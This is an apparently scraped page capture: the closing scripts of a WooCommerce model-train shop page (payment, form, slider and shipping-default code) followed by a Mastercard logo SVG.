<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/utils.js?ver=4d80cb35f728ab7721db" id="wc-ppcp-utils-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-08-19 23:02:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"You are probably offline.":["You are probably offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Media upload failed. If this is a photo or a large image, please scale it down and try again."],"The response is not a valid JSON response.":["The response is not a valid JSON response."],"An unknown error occurred.":["An unknown error occurred."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.etrains.com.au/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "19d8d68d79" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.etrains.com.au/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/cart.js?ver=a787e7f23f3d9294e8c9" id="wc-ppcp-cart-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/product.js?ver=b336113d3c56bf57de58" id="wc-ppcp-product-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/paypal-product.js?ver=3d9dfb9635cbabf4c099" id="wc-ppcp-product-gateway-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/frontend-commons.js?ver=51739f6e129a2312c535" id="wc-ppcp-frontend-commons-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.etrains.com.au\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4f415ff0565e5f1dad24ecf4e8b64c92","fragment_name":"wc_fragments_4f415ff0565e5f1dad24ecf4e8b64c92","request_timeout":"5000"};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://js.squarecdn.com/square-marketplace.js" id="square_marketplace_js-js"></script>
<script src="https://www.etrains.com.au/wp-content/themes/Impreza/common/js/vendor/royalslider.js?ver=8.31.2" id="us-royalslider-js"></script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.25" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/www.etrains.com.au\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"Australian Dollar","symbol_left":"$","symbol_right":"","symbol_padding":" ","thousand_separator":",","decimal_separator":".","decimals":2,"code":"AUD"},"base_url":"https:\/\/www.etrains.com.au\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.etrains.com.au\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"093c17671000e1585316f28bd63e67e7","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
</script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.25" id="gform_gravityforms-js"></script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"093c17671000e1585316f28bd63e67e7"},"ajax":{"ajaxurl":"https:\/\/www.etrains.com.au\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"66c78f956f","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/www.etrains.com.au\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"4e652d5906"};
</script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script>
<script></script><script src="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.js"></script>

    <script>
        var swiper = new Swiper(".mySwiper", {
            loop: true,
            spaceBetween: 10,
            slidesPerView: 3,
            freeMode: true,
            watchSlidesProgress: true,
        });
        var swiper2 = new Swiper(".mySwiper2", {
            loop: true,
            spaceBetween: 10,
            navigation: {
                nextEl: ".swiper-button-next",
                prevEl: ".swiper-button-prev",
            },
            thumbs: {
                swiper: swiper,
            },
        });






        jQuery(document).ready(function($) {
            function setDefaultShippingMethod() {
                console.log("Default shipping");
                // Set the shipping method option
                const shippingMethodSelector = '#shipping_method_0_australia_postaus_parcel_regular';

                // Check if the element exists
                if ($(shippingMethodSelector).length) {
                    $(shippingMethodSelector).prop('checked', true).trigger('change');
                }
            }

            // Initial setup on page load
            if ($('body').hasClass('woocommerce-cart') || $('body').hasClass('woocommerce-checkout')) {
                setDefaultShippingMethod();
            }

            // Re-trigger when address fields change
            $(document).on('change', '.woocommerce-shipping-fields :input, .woocommerce-address-fields :input', function() {
                setDefaultShippingMethod();
            });
            $(document).on('change', '.woocommerce-billing-fields :input, .woocommerce-address-fields :input', function() {
                setDefaultShippingMethod();
            });
        });


</script><script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.etrains.com.au/wp-content/uploads/2024/04/Components-Sprint-3.svg
body_size: 419
content:
<svg width="41" height="26" viewBox="0 0 41 26" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.8809 22.6708H25.9115V2.75977H14.8809V22.6708Z" fill="#FF5F00"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.5812 12.7154C15.5812 8.67596 17.4641 5.07828 20.3961 2.7599C18.2516 1.06412 15.5462 0.0524902 12.6054 0.0524902C5.64347 0.0524902 0 5.72198 0 12.7154C0 19.7089 5.64347 25.3784 12.6054 25.3784C15.5462 25.3784 18.2516 24.3668 20.3961 22.671C17.4641 20.3523 15.5812 16.7549 15.5812 12.7154Z" fill="#EB001B"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M40.3988 20.562V20.0706H40.271L40.1242 20.4086L39.9772 20.0706H39.8493V20.562H39.9393V20.1913L40.0773 20.511H40.1708L40.3088 20.1906V20.562H40.3988ZM39.5895 20.562V20.1543H39.7534V20.0713H39.3367V20.1543H39.5002V20.562H39.5895ZM40.7924 12.7152C40.7924 19.7087 35.1486 25.3781 28.187 25.3781C25.2462 25.3781 22.5404 24.3665 20.3962 22.6707C23.3283 20.3524 25.2112 16.7547 25.2112 12.7152C25.2112 8.67607 23.3283 5.07838 20.3962 2.75966C22.5404 1.06388 25.2462 0.0522461 28.187 0.0522461C35.1486 0.0522461 40.7924 5.72173 40.7924 12.7152Z" fill="#F79E1B"/>
</svg>
